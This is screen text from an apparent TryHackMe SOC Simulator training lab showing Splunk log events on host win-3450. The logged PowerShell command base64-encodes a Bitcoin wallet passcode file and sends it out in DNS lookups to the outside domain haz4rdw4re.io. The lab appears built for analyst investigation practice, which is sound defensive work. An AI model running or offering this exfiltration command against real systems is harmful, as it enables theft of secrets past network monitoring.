 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
> Show Fields List Format 50 Per Page < Prev 1 2 Next >
i Time Event
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-
4e53-936b-e9e725bd8280 PipelineId=59 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Invoke-Expression): "Invoke-
Expression"ParameterBinding(Invoke-Expression): name="Command"; value="nslookup VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/20/2026 06:56:55.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
> 11/20/26 { [-]
6:56:55.390 AM datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3700
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 11/20/2026 06:56:55.390
}
Show as raw text
23°C
Cloudy
Search
ENG
US
09:49
2026/11/20